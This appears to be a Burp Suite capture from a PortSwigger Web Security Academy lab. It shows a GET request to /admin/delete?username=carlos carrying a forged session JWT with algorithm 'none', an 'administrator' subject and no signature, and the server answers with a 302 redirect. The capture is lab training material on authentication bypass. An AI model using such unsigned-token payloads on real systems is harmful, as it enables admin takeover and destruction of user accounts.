 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ad600a604f8b77ac38ced540051006d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjZTRhNTVlNC03Zjg5LTQ2NjItYTU1NC02YmE3MzRkNjhiZDMiLCJh
bGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlua
XN0cmF0b3IiLCJleHAiOjE2NzgyNDQ0NjV9.
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad600a604f8b77ac38ced540051006d.web-security-academy.ne
t/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7